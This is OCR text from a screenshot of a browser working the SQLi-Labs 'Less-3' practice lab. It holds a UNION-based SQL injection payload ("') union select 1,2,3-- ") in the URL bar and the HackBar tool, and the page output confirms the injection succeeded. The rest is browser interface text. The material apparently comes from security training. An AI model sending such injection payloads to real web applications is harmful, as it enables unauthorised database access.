 主页
Windows 7 x64
Less-3 Error Based- String (with T
45.32.113.109:60570/Less-3/?id=:-1') union select 1,2,3-- s
90%
bw
2
火狐官方站点 新手上路 常用网址 京东商城
移动设备上的
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-3
127.0.0.1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar
1
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL
http://45.32.113.109:60570/Less-3/?id=:-1') union select 1,2,3-- s
Split URL
Execution